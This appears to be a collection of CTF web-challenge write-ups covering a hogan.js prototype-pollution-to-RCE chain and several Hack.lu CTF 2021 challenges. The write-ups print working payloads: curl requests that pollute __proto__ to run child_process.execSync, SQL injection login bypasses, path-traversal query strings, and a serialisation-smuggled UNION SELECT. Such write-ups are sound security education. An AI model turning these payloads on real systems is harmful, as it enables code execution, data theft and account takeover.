At [4], the key is being trimmed, potentially modifying the key after the denylist check is performed!
At [5] and [6], the key is being used – this is the time-of-use.
As highlighted above, there is a time-of-check to time-of-use vulnerability since the key is being modified after the denylist check is performed.
This means if req.body points to the following object:
{"__proto__ ":{"polluted":"test"}}
In merge(), the denylist check is satisfied since __proto__ (which a trailing whitespace) does not match any of the elements in the UNSAFE_KEYS array.
After merge(filter, reqFilter) has been executed, we will be able to set filter.__proto__.polluted (i.e. Object.prototype.polluted) to "test".
Escalating Prototype Pollution to RCE
Great, we found the server-side prototype pollution. But how can we get RCE and execute /flag?
Let’s continue analysing the provided source code to gain some ideas:
constTEMPLATE=`
...
`;app.post("/get-data",async(req,res)=>{...merge(filter,reqFilter);// prototype pollution hereconsttemplate=hogan.compile(TEMPLATE);// [1]constconditions=[];constparams=[];if(filter.city&&filter.city!=="*"){conditions.push(`city LIKE '%' || ? || '%'`);params.push(filter.city);}if(filter.year){conditions.push("(year = ?)");params.push(filter.year);}constquery=`SELECT * FROM data ${conditions.length>0?`WHERE ${conditions.join(" AND ")}`:""}`;constdata=awaitdb.all(query,params);// [2]try{returnres.send(template.render({data}));// [3]}catch(ex){}finally{awaitdb.close();}constf=`return ${template}`;// [4]try{res.json({error:Function(f)()});// [5]}catch(ex){res.json({error:ex+""});}});
At [1], we see that we are now compiling a template.
Template engines are prime targets to look for prototype pollution RCE gadgets, since they often parse templates into an intermediate Abstract Syntax Tree (AST) before compiling the AST into code and executing the dynamically generated code. With prototype pollution, we may be able to trick the template parser into using the polluted values and injecting into the AST. This allows us to potentially inject into the compiled (generated) code that is subsequently executed/evaluated, resulting in RCE!
Let’s keep this in mind and move on. At [2], we see that db.all() is called. Unfortunately, it’s pretty unlikely that we can do anything with it since query uses prepared statements, and can’t be tampered with to include user-controlled inputs. Honestly, I didn’t spend much time looking into chaining prototype pollution to exploit sqlite3 much, because there is something much more interesting than that in the subsequent lines of code.
At [3], we can see that res.send(template.render({ data })) is called within the try block. If that fails, we end up reaching [4] – which generates a string using template and stores in variable f. At [5], Function(f)(), the contents of f is evaluated as JavaScript code!
By intuition, we know that the goal of the challenge is to end up at [5] and inject user-controlled input into template somehow, such that when Function(f)() is executed, we get RCE.
asString: return the compiled template as a string. This feature is used by hulk to produce strings containing pre-compiled templates.
If we set the asString option using prototype pollution, hogan.compile(TEMPLATE) at [1] will now return a String. At [3], the template does not have the render() function since it’s a String object and not a Hogan.Template object – this allows us to an error and successfully land at [4]!
It’s good that we are making progress, but we haven’t figured out how to inject into the template returned at [1].
Let’s verify what we have found so far by sending the following request to our test server:
$ curl -X POST http://localhost:1339/get-data -d'__proto__ [asString]=1'
curl: (52) Empty reply from server
Something went wrong. Let’s look at the stack trace:
$ node /app/index.js
Listening on http://localhost:1339
/app/node_modules/hogan.js/lib/compiler.js:309
    return s.replace(rSlash, '\\\\')
             ^

TypeError: Cannot read property 'replace' of undefined
    at esc (/app/node_modules/hogan.js/lib/compiler.js:309:14)
    at stringifyPartials (/app/node_modules/hogan.js/lib/compiler.js:263:52)
    at Object.Hogan.stringify (/app/node_modules/hogan.js/lib/compiler.js:269:82)
    at Object.Hogan.generate (/app/node_modules/hogan.js/lib/compiler.js:279:19)
    at Object.Hogan.compile (/app/node_modules/hogan.js/lib/compiler.js:420:21)
    at /app/index.js:72:26
It seems that hogan.js is attempting to use a variable but it is undefined – this is likely a side-effect of us polluting Object.prototype to set options.asString.
From the stack trace, we should be examining stringifyPartials() and esc().
But first, let’s start with Hogan.compile() to understand more about the library. :)
Finding the Intended Solution
Let’s first take a look at Hogan.compile() defined in lib/compiler.js:
At [1], options instantiates a new Object, which inherits the polluted prototype chain.
At [2], it attempts to look up the template within Hogan.cache. Since Hogan.cache is an Object that inherits Object.prototype, we can pollute the prototype chain with arbitrary key/values that are accessible via Hogan.cache[key]. At [3], we can return the attacker-controlled string inserted using prototype pollution.
This sounds great, but unfortunately won’t work due to the leading newline in TEMPLATE passed as the first argument to Hogan.compile():
constTEMPLATE=`
<table border="1">
...
`;
Recall that since key is trimmed during the merge(), we can only pollute Object.prototype with keys that do not start or end with whitespaces. However, the Hogan.cacheKey contains a leading whitespace. As such, we are unable to reference our polluted value using the generated cache key.
Moving on to [4], the template is generated and returned at [5].
We will skip the other functions and continue analysing the code of Hogan.generate() for now, since that is where the stack trace leads us to.
At [1], context.code is initialized – an object’s properties takes priority over any inheritied properties from its prototype chain.
At [2], the AST is traversed and the context.code is created. Unfortunately for us, we are unable to us to override any of the referenced properties used within Hogan.codegen with prototype pollution, so we cannot inject into the AST during the traversal process.
Continuing on, we want to end up at [3] so that we return a String from Hogan.generate(). Observe that Hogan.stringify() calls Hogan.wrapMain(codeObj.code) and stringifyPartials(codeObj) under the hood. Since we are unable to inject into context.code, we cannot inject into Hogan.wrapMain(). Let’s move on to take a closer look at stringifyPartials():
Observe that at [5], a for ... in loop is used. This iterates over all enumerable properties of the object and those inherited from its property chain!
From this code, it is easy to identify why we encountered an error earlier.
We performed prototype pollution to set the property: Object.prototype.asString = '1'.
When looping over codeObj.partials, it finds a key: codeObj.partials.asString, which is a String.
At [6], codeObj.partials[key].name points to an undefined property of the string – Object.prototype.name is not defined yet!
We get an error in esc() for trying to call String.prototype.replace() on an undefined object.
So, to resolve the error, we also need to set the name property.
Lastly, stringifySubstitutions() is called. Again, we observe a similar for ... in loop, but this time we also see that obj[key] is used without escaping at [7]:
This allows us to inject into the generated template!
Intended Solutions
Below are some variations of the intended solutions leveraging prototype pollution to inject into the generated template in the stringifySubstitutions() function:
$ curl -X POST https://air-pollution.challenge.ctf.expert/get-data \-d'__proto__ [name]='\-d'__proto__ [asString]=},flag:process.mainModule.require(`child_process`).execSync(`/flag`).toString()}}//'{"error":{"partials":{"name":{"name":"","partials":{},"subs":{}},"asString":{"name":"","partials":{},"subs":{}}},"subs":{"flag":"SECURITUM_PrototypePollutionIsGettingMoreAndMorePopular /flag\n"}}}$ curl -X POST https://air-pollution.challenge.ctf.expert/get-data \-d'__proto__ [name]=},flag:process.mainModule.require(`child_process`).execSync(`/flag`).toString()}}//'\-d'__proto__ [asString]=1'{"error":{"partials":{"name":{"name":"},flag:process.mainModule.require(`child_process`).execSync(`/flag`).toString()}}//","partials":{},"subs":{}},"asString":{"name":"},flag:process.mainModule.require(`child_process`).execSync(`/flag`).toString()}}//","partials":{},"subs":{}}},"subs":{"flag":"SECURITUM_PrototypePollutionIsGettingMoreAndMorePopular /flag\n"}}}$ curl -X POST https://air-pollution.challenge.ctf.expert/get-data \-d'__proto__ [asString]=1'\-d'__proto__ [name]=2'\-d'__proto__ [inject]=},flag:process.mainModule.require(`child_process`).execSync(`/flag`).toString()}}//'{"error":{"partials":{"asString":{"name":"2","partials":{},"subs":{}},"name":{"name":"2","partials":{},"subs":{}},"inject":{"name":"2","partials":{},"subs":{}}},"subs":{"flag":"SECURITUM_PrototypePollutionIsGettingMoreAndMorePopular /flag\n"}}}
Finally, we got the flag: SECURITUM_PrototypePollutionIsGettingMoreAndMorePopular
Unintended Solution
Naturally, while solving this challenge, I wondered if it was possible to trigger RCE directly with prototype pollution when template.render() was invoked.
I was chatting with @CurseRed, and both of us felt that it is very likely that we can achieve RCE when template.render() is called, especially since we can inject into the stringified template. So, we decided to challenge ourselves to try to find for a pure prototype pollution to RCE gadget.
After reading through the code a bit more, it was clear that we definitely needed to look for an injection point that does not escape our input. Also, we are unable to control the values of any properties in Hogan.codegen, which is used to traverse the AST and build the generated code in Hogan.walk().
Eventually, I discovered the following code in the library:
Looking at [1], although we can inject directly into the Function’s body, we are unable to use template.subs at all. This is because Hogan.codegen looks for specific characters within the Mustache template:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Hogan.codegen={'#':function(node,context){// this is a section e.g. {{#section}}...{{/section}}...},'^':function(node,context){// this is an inverted section e.g. {{^inverted}}...{{/inverted}}...},'>':createPartial,'<':function(node,context){// this is a partial e.g. {{>partial}}...{{/partial}}...},'$':function(node,context){// this is a substitution e.g. {{$sub}}...{{/sub}}...},...}
Unfortunately, the character $ does not appear in the TEMPLATE constant, so even though we can create functions and control the Function’s body, these dynamically-created functions are never called.
Interestingly, [2] presents a new opportunity – partials allow us to inject code directly into the generated code through polluting Object.prototype.indent!
Referring to the Hogan.codegen though, we can’t find {{> (i.e. starting marker for partials) in the TEMPLATE constant.
It seems like we reached a dead end, but all hope is not lost yet!
hogan.js also allows us to specify custom delimiters via options.delimiters, which we can set by polluting Object.prototype.delimiters.
Let’s further examine how the delimiters are used:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Hogan.compile=function(text,options){options=options||{};...template=this.generate(this.parse(this.scan(text,options.delimiters),text,options),text,options);returnthis.cache[key]=template;}Hogan.scan=functionscan(text,delimiters){// this parses the template into AST...if(delimiters){delimiters=delimiters.split('');otag=delimiters[0];ctag=delimiters[1];}...}
Notice that options.delimiters is passed to Hogan.scan(), which derives the opening tag marker (otag) and the closing tag marker (ctag) from options.delimiter.
This means that so long as the template contains >, we can trick hogan.js into parsing the code surrounding the > character as partials! And since we are generating a HTML template, finding > is trivial :)
The last hurdle to overcome is that the payload we place within Object.prototype.indent needs to be valid JavaScript when placed within the Function body in Hogan.makePartials(), but it also needs to be valid JavaScript when injected into the code generated in createPartial().
Tip: You can log the generated function (i.e. Hogan.Template.r) in node_modules/hogan.js/lib/template.js if you are struggling to figure out what is wrong with your payload.
Last weekend, I teamed up with @jorge_ctf to play in Hack.lu CTF 2021, and somehow we managed to solve 4 out of the 5 web challenges! Considering that it was an ad hoc collaboration and we were mostly playing for fun, I’d say we did pretty well.
Overall, I think the web challenges presented at Hack.lu CTF 2021 were quite insightful, so I decided to do a writeup on the challenges we solved.
Enjoy!
Diamond Safe
Sold (Solves): 61 times Risk (Difficulty): Mid Seller (Creator): kunte_
Save your passwords and files securely in the Diamond Safe by STOINKS AG. https://diamond-safe.flu.xxx/
Part 1 - Authentication Bypass Via SQL Injection
The goal of the challenge is to read the flag at /flag.txt.
But first, we need to be logged in to access other application functionalities.
The relevant code from public/src/login.php is shown below:
<?phpif(isset($_POST['password'])){$query=db::prepare("SELECT * FROM `users` where password=sha1(%s)",$_POST['password']);// [1]if(isset($_POST['name'])){$query=db::prepare($query." and name=%s",$_POST['name']);// [2]}else{$query=$query." and name='default'";}$query=$query." limit 1";$result=db::commit($query);if($result->num_rows>0){$_SESSION['is_auth']=True;$_SESSION['user_agent']=$_SERVER['HTTP_USER_AGENT'];$_SESSION['ip']=get_ip();$_SESSION['user']=$result->fetch_row()[1];success('Welcome to your vault!');redirect('vault.php',2);}else{error('Wrong login or password.');}}...
Notice that the login functionality calls db::prepare(), which seems to use some form of format string (%s) in lines [1] and [2]. We might be able to bypass string sanitisation by embedding a format string into $_POST["password"].
Tracing the code further, we can see the prepare() function declared in public/src/DB.class.php:
publicstaticfunctionprepare($query,$args){if(is_null($query)){return;}if(strpos($query,'%')===false){error('%s not included in query!');return;}// get args$args=func_get_args();array_shift($args);$args_is_array=false;if(is_array($args[0])&&count($args)==1){// [3]$args=$args[0];$args_is_array=true;}$count_format=substr_count($query,'%s');if($count_format!==count($args)){// [4]error('Wrong number of arguments!');return;}// escapeforeach($argsas&$value){$value=static::$db->real_escape_string($value);// [5]}// prepare$query=str_replace("%s","'%s'",$query);// [6]$query=vsprintf($query,$args);// [7]return$query;}
Interestingly, [3] indicates that the prepare() function accepts an array for the second parameter.
At [4], it checks if the number of format string present in $query (first parameter) matches the number of arguments passed in the second parameter.
Arguments are then escaped using real_escape_string() in [5].
Subsequently, all format strings %s are quoted ('%s') in [6] before they are being replaced by the escaped arguments in [7].
Since no type checks were done on the $_POST parameters, we could indeed embed a format string %s within $_POST["password"] in [1], and supply an array $_POST["name"] in [2] – this allows us to inject into the SQL statement.
Sending the following request allows us to log in to a valid account:
$ curl https://diamond-safe.flu.xxx/login.php \--cookie'PHPSESSID=...'\-d'password=%s'-d'name[0]=) or 1=1 -- '-d'name[1]=a'
...
<div class='alert alert-success'><strong>Welcome to your vault!</strong></div>
...
Part 2 - Arbitrary File Read
Let’s look at the second half of the challenge – getting the flag.
After logging in, we have access to the vault (public/src/vault.php):
[1] and [2] ensures that $_GET['filename'] and $_GET['h'] are strings. At [3], the parameters are validated. Ideally, we want to be able to reach readfile($file) in [5], since we know that we can control the file path in [4].
We somehow need to subvert the checks done in check_url().
The relevant code for check_url() function can be found in public/src/functions.php:
functioncheck_url(){// fixed bypasses with arrays in get parameters$query=explode('&',$_SERVER['QUERY_STRING']);$params=array();foreach($queryas$param){// prevent notice on explode() if $param has no '='if(strpos($param,'=')===false){$param+='=';}list($name,$value)=explode('=',$param,2);$params[urldecode($name)]=urldecode($value);// [6]}if(!isset($params['file_name'])or!isset($params['h'])){returnFalse;}$secret=getenv('SECURE_URL_SECRET');$hash=md5("{$secret}|{$params['file_name']}|{$secret}");if($hash===$params['h']){// [7]returnTrue;}returnFalse;}
The function attempts to parse each GET parameter from the $_SERVER['QUERY_STRING'], URL-decoding the parameter names and values at [6]. To be able to leak, we somehow need to make $_GET['filename'] return a path traversal payload to reach /flag.txt but also ensure that $params['filename'] returns a different value. According to a comment on the PHP documentation, it can be seen that PHP does additional normalisation steps on top of URL-decoding the parameter names:
The full list of field-name characters that PHP converts to _ (underscore) is the following (not just dot): chr(32) () (space) chr(46) (.) (dot) chr(91) ([) (open square bracket) chr(128) - chr(159) (various)
PHP irreversibly modifies field names containing these characters in an attempt to maintain compatibility with the deprecated register_globals feature.
So, we could supply a query string ?file_name=Diamond.txt&file.name=../../../flag.txt to trick PHP to set $_GET['filename'] = '../../../flag.txt', and make $params['filename'] = 'Diamond.txt' in check_url() – this allows us to pass the check at [3] by sending a valid $params['file_name'] and $params['hash'] accordingly:
...const{getOrDefault}=require('./config');const{login,authn}=require('./authn');const{authz,Permissions}=require('./authz');constregisterApi=require('./api');...asyncfunctionmain(){constapp=express();app.use(morgan('dev'));app.use(express.json());app.all('/health',(req,res)=>res.send('ok'));// authenticationapp.post('/api/auth/login',login);app.use(authn);// authorizationapp.use(authz({userPermissions:newMap(Object.entries({warrenbuffett69:[Permissions.VERIFIED],})),routePermissions:[[/^\/+api\/+priv\//i,Permissions.VERIFIED],],}));awaitregisterApi(app);app.listen(PORT,HOST,()=>console.log(`Listening on ${HOST}:${PORT}`));}main()
There appears to be authentication and authorization checks performed before we can reach any of the interesting application functionalities. Let’s start by looking into login() to find a way to log in successfully.
The relevant code from public/core/authn.js is shown below:
On [1], it can be seen that the server attempts to reach a backend auth service to authenticate the user credentials. However, notice that we could inject into the request path, since encodeURI() does not escape . or /. This allows us to send a username with a path traversal payload (e.g. ../../anything?)! The user is considered logged in if the status code of the request is 200 (OK).
Examining public/auth/server.js, we see the following route handled by the auth server:
Hitting this /health endpoint with a path traversal payload in the username allows us to trick the server into thinking that we are a valid user. The server then kindly signs and issues us a valid JWT token on [3]. When authentication checks are performed in authn(), the JSON token can be successfully verified at [4].
This allows us to bypass the authentication checks.
Part 2 - Authorisation Bypass
Now that we have achieved authentication bypass, let’s move on to subvert the authorisation checks.
Recall that the authorization checks performed in public/core/server.js is:
Notice that the user warrenbuffett69 (on [1]) is allowed to access the route /api/priv/* (on [2]). If we set our username to a path traversal payload, we are definitely unable to satisfy the hasPermission() check at [3].
What we can do to bypass this authorisation check is to fail regex.test(req.url) condition – skipping the entire if block! The authorisation check performed above uses req.url, which is the raw request URL. But, in Express, routes are matched using req.path. Since req.path is extracted after parsing req.url, we can abuse path normalisation to subvert the check while making the request match a route handler successfully.
In other words, req.path will be set to /api/priv/assets/assetName/buy for this request:
const{randomInt}=require('crypto');const{connect,prepare}=require('./db');consttransactions={};functiongenerateId(){returnrandomInt(2**48-1);}module.exports=async(app)=>{constdb=awaitconnect();asyncfunctionmakeTransaction(username,txId,asset,amount){constquery=prepare('INSERT INTO transactions (id, asset, amount, username) VALUES (:txId, :asset, :amount, :username)',{// [5]amount,asset,username,txId,});awaitdb.query(query);}app.get('/api/transactions/:id',async(req,res)=>{consttxId=Number(req.params.id);if(!isFinite(txId)){returnres.status(400).send('invalid transaction id');}consttransaction=awaitdb.query(prepare('SELECT * FROM transactions WHERE id=:txId',{txId,}));if(transaction.rowCount>0){res.json(transaction.rows[0]);}else{res.status(404).send('no such transaction');}});app.put('/api/priv/assets/:asset/:action',async(req,res)=>{const{username}=req.userconst{asset,action}=req.params;if(/[^A-z]/.test(asset)){// [1]returnres.status(400).send('asset name must be letters only');}constassetTransactions=transactions[asset]??(transactions[asset]={});// [2]consttxId=generateId();assetTransactions[txId]=action;// [3]try{awaitmakeTransaction(username,txId,asset,action==='buy'?1:-1);// [4]res.json({id:txId});}catch(error){console.error('db error:',error.message);res.status(500).send('transaction failed');}finally{deleteassetTransactions[txId];}});};
The /api/priv/assets/:asset/:action route accepts 2 path parameters: asset and action. At [1], notice that the regular expression used is flawed: /[^A-z]/.test(asset). Besides uppercase and lowercase alphabets, symbols such as [, \, ], ^, _ and ^ are also accepted.
Carefully tracing the code from [2] to [3], we can see that it is possible to set transactions[asset][txId] = action. One vulnerability class that springs to mind immediately is prototype pollution. If we set asset to __proto__, we can effectively set transactions.__proto__[txId] to the value of action. However, at this point, it is unclear if prototype pollution is useful at all, since we don’t have control over txId (generated integer). Though, it remains somewhat interesting to us since it points to user input (action).
So, let’s just continue tracing the code execution into makeTransaction() at [4], which calls prepare() at [5].
The relevant source code from public/core/db.js is shown below:
Observe that the parameters to be escaped are iterated using Object.entries() at [6], whereas the replacement of the parameters with the escaped values are done in a for ... in loop at [7].
According to the documentation for the for ... in statement:
…The loop will iterate over all enumerable properties of the object itself and those the object inherits from its prototype chain (properties of nearer prototypes take precedence over those of prototypes further away from the object in its prototype chain).
Since Object.entries() does not iterate through properties inherited from the prototype chain, transactions.__proto__[txId] = buy set previously is not an escaped property. As such, we can inject ::txId into username such that the following replacement will occur in this manner:
There is an access control check at [1]. Let’s look at the definition of hasUserNoteAcess() function in public/src/db.js:
1
2
3
4
5
6
7
8
9
10
11
12
...asynchasUserNoteAcess(uid,nid){if(awaitdb.sismember(`uid:${uid}:notes`,nid)){// [2]returntrue;}if(!awaitdb.hexists(`uid:${uid}`,'hash')){// [3]// system user has no passwordreturntrue;}returnfalse;}...
In hasUserNoteAcess(), we need to make either of the conditions at [2] and [3] true to pass the access control check. Tracing the code further, we find that condition at [2] is not possible to be satisfied since we cannot add our user to the note containing the flag.
Further examining the condition at [3], we find an interesting logic flaw. The condition at [3] assumes that 0 is returned when the hash field does not exists at key uid:${uid}. However, 0 can also be returned if the key does not exist.
Looking at the application functionalities, we find that it is possible to delete your own account.
The relevant code from public/src/server.js is shown below:
Observe that at [4], the key uid:${uid} is being deleted. As such, we can perform a race condition – polling /notes/flag rapidly using Burp Intruder / Race The Web while the deletion of the account is being processed – to leak the flag:
Sold (Solves): 11 times Risk (Difficulty): High Seller (Creator): aliezey/SonarSource
Are you totally not a government?
Then you are welcome to the SeekingExploits forum, where you can let people know what exploits you are selling!
Run it with:
docker-compose build
HOSTNAME="localhost"FLAG="flag{fakefakefake}" docker-compose up
http://seekingexploits.flu.xxx
The goal of the challenge is to leak the flag from the database. This challenge uses the MyBB (an open source forum software) v1.8.29 (latest version), and installs a custom plugin created for the challenge.
Part 1 - Exploring the E-Market API
Let’s first look at public/mybb-server/exploit_market/emarket-api.php:
<?php// Set some useful constants that the core may require or usedefine("IN_MYBB",1);define('THIS_SCRIPT','my_plugin.php');// Including global.php gives us access to a bunch of MyBB functions and variablesrequire_once"./global.php";functionvalidate_additional_info($additional_info){$validated=array();foreach($additional_infoas$key=>$value){switch($key){case"reliability":{$value=(int)$value;if($value>=0&&$value<=100){$validated["reliability"]=$value;}break;}case"impact":{$valid_impacts=array("rce","priv_esc","information_disclosure");if(in_array($value,$valid_impacts,true)){$validated["impact"]=$value;}break;}case"current_bidding":case"sold_to":{$validated[$key]=(int)$value;break;}default:{// [5]$validated[$key]=$value;}}}return$validated;}...if($mybb->user['uid']=='/'||$mybb->user['uid']==0)// [1]{error_no_permission();}$action=$mybb->get_input("action");// [2]if($action==="make_proposal"){// [3]// validate additional info$proposal=array("uid"=>(int)$mybb->user['uid'],"software"=>$db->escape_string($mybb->get_input("software")),"latest_version"=>$mybb->get_input("latest_version",MyBB::INPUT_BOOL)?1:0,"description"=>$db->escape_string($mybb->get_input("description")),"additional_info"=>$db->escape_string(// [7]my_serialize(// [6]validate_additional_info(// [4]$mybb->get_input("additional_info",MyBB::INPUT_ARRAY)))));$res=$db->insert_query("exploit_proposals",$proposal);// [8]echo"OK!";}elseif($action==="delete_proposals"){$db->delete_query("exploit_proposals","uid=".(int)$mybb->user['uid']);}
Okay, that’s a lot of code to understand.
Let’s start from [1] – firstly, we need to be logged in to MyBB.
At [2], we see that it takes an an input ($mybb->get_input("action")). We can trace MyBB’s source code to find out how to supply this input, or we can just guess that it finds a GET parameter named action.
At [3], we know that the action parameter must be set to make_proposal if we want to insert an exploit proposal into the database.
At [4], we learn that a GET parameter named additional_info should be supplied as an array. This parameter is then passed to validate_additional_info(), which appears to do strict validation on the array contents for the accepted properties.
However, at [5], it is noted the default statement does not actually validate the key or value before assigning $validated[$key] = $value; – this may be useful to us later on.
At [6], we see that my_serialize() is executed on the $validated array returned by validate_additional_info() – this uses a custom serialisation function built into MyBB that supposedly uses a safer serialisation technique compared to PHP’s native serialize().
At [7], the serialised payload is escaped before proposal is inserted into the database at [8].
It isn’t clear how the code can be exploited yet, so let’s take a look at the other file of interest – public/mybb-server/exploit_market/inc/plugins/emarket.php.
Part 2 - The Vulnerable Plugin
The relevant code from public/mybb-server/exploit_market/inc/plugins/emarket.php is shown below:
<?php// Disallow direct access to this file for security reasonsif(!defined("IN_MYBB")){die("Direct initialization of this file is not allowed.");}$plugins->add_hook("member_do_register_end","activate_user");// auto-activate any users that register -- emails can be used to track exploit buyers ;)functionactivate_user(){...}// include the proposals of the user at the end of each PM$plugins->add_hook("private_read_end",'list_proposals');// [1]// this plugin adds a list of exploit proposals to the end of a PM a user sendsfunctionlist_proposals(){global$db;// this variable contains the PMglobal$message;global$mybb;global$pm;$query=$db->simple_select("exploit_proposals","*","uid=".(int)$pm['fromid']);$proposals=array();while($proposal=$db->fetch_array($query)){$proposal['additional_info']=my_unserialize($proposal['additional_info']);// [2]// resolve the buyer's ID to a usernameif(array_key_exists("sold_to",$proposal["additional_info"])){$user_query=$db->simple_select("users","username","uid=".$proposal["additional_info"]['sold_to']);// [3]$buyer=$db->fetch_array($user_query);$proposal["buyer"]=$buyer["username"];// [4]}array_push($proposals,$proposal);}if(count($proposals)>0){$message.="<b>Their exploit proposals:</b><br />";}foreach($proposalsas$proposal){$message.="<hr />";foreach($proposalas$field=>$value){if(is_array($value)){continue;}$message.="<b>".htmlspecialchars($field).": </b>";$message.="<i>".htmlspecialchars($value)." </i>";// [5]}}}...
At [1], we can see that the list_proposal() function is invoked when a private message is read.
At [2], the proposals by the sender is fetched from the database and deserialised using my_unserialize().
At [3], $db->simple_select(tables, fields, where_condition) is executed. Referring to SonarSource’s research on MyBB, it can be seen that concatenating a user input in the where_condition leads to SQL injection – this lets us retrieve the flag from the database.
At [4], we can set $proposal["buyer"] to the value for the username field returned by the SQL query.
At [5], we get to print the value of the flag!
Before we get too excited, recall that $proposal["additional_info"]['sold_to'] is type-casted and coerced to an integer in validate_additional_info(). So, we need find a way to make it such that after deserialising, $proposal["additional_info"]['sold_to'] returns our SQL injection payload somehow.
Digging into MyBB’s Source Code
Let’s revisit some of the steps before the database concatenates user input in there where condition of $db->simple_select().
We can place arbitrary key/values into the proposal, so long as they are unhandled by enter the default statement of the switch statement.
The $validated is serialised using my_serialize()
The serialised payload is escaped using $db->escape_string() before inserting into the database.
The serialised payload is fetched from the database, and deserialised using my_serialize().
$db->simple_select() is called, injecting $proposal["additional_info"]['sold_to'] into where condition.
It seems that we need to dig into MyBB’s source code to look for a flaw!
Both my_serialize() and my_deserialize()changes the internal encoding to ASCII prior to serialising/deserialising before converting it back to the original internal encoding used, but no apparent parser differentials could be found in the two functions.
Let’s move on to look at $db->escape_string() function. It is defined in multiple classes, but we should look into inc/db_mysqli.php since php-mysqli is installed on the server:
Interestingly, we see that there is special handling for utf8 and utf8mb4 database encoding. Since the application uses utf8 for the database encoding, let’s look at what validate_utf8_string($string, false) does:
/*
* Validates an UTF-8 string.
*
* @param string $input The string to be checked
* @param boolean $allow_mb4 Allow 4 byte UTF-8 characters?
* @param boolean $return Return the cleaned string?
* @return string|boolean Cleaned string or boolean
*/functionvalidate_utf8_string($input,$allow_mb4=true,$return=true){// Valid UTF-8 sequence?if(!preg_match('##u',$input)){...}if($return)// [1] - $return defaults to true{if($allow_mb4)// [2] - $allow_mb4=false {return$input;}else{returnpreg_replace("#[^\\x00-\\x7F][\\x80-\\xBF]{3,}#",'?',$input);// [3]}}else{if($allow_mb4){returntrue;}else{return!preg_match("#[^\\x00-\\x7F][\\x80-\\xBF]{3,}#",$input);}}}
This function appears to replace multibyte characters found at [3]! In other words, if the serialised payload to be escaped contains multibyte characters, they will be replaced with a single ?. Since my_deserialize() relies on the length field for each serialised field/value, invoking my_deserialize() on a serialised payload escaped using $db->escape_string() causes incorrect interpretation of the boundaries. This effectively allows us to smuggle sold_to key mapped to a SQL injection payload when deserialising the additional_info array.
Here’s a visualisation of the serialised payload and its transformation.
// $mybb->get_input("additional_info", MyBB::INPUT_ARRAY)php>$additional_info=array();php>$additional_info["a"]=str_repeat("\x80",17);// matches the regex used in preg_replace() php>$additional_info["b"]='";s:7:"sold_to";s:59:"0 AND 1=0 UNION SELECT usernotes from mybb_users limit 1 --';php>$payload=validate_additional_info($additional_info);php>echomy_serialize($payload);a:2:{s:1:"a";s:17:"�����������������";s:1:"b";s:81:"";s:7:"sold_to";s:59:"0 AND 1=0 UNION SELECT usernotes from mybb_users limit 1 --";}php>echo$db->escape_string(my_serialize($payload));a:2:{s:1:\"a\";s:17:\"?\";s:1:\"b\";s:81:\"\";s:7:\"sold_to\";s:59:\"0 AND 1=0 UNION SELECT usernotes from mybb_users limit 1 --\";}
Note that the backslashes are only used to escape " when inserting into the database, and are not actually present in the serialised payload stored in the database.
php>$serialized_payload_from_db=stripslashes($db->escape_string(my_serialize($payload)));php>echo$serialized_payload_from_db;a:2:{s:1:"a";s:17:"?";s:1:"b";s:81:"";s:7:"sold_to";s:59:"0 AND 1=0 UNION SELECT usernotes from mybb_users limit 1 --";}php>echoprint_r(my_unserialize($serialized_payload_from_db),true)Array([a]=>?";s:1:"b";s:81:"[sold_to]=>0AND1=0UNIONSELECTusernotesfrommybb_userslimit1--)
We successfully abused $db->my_escape() to tamper with the serialised payload, such that when the payload is deserialised, $proposal["additional_info"]['sold_to'] contains the SQL injection payload.
Solution
Register an account on MyBB and login, then execute the following command to trigger the insertion of the proposal into the database.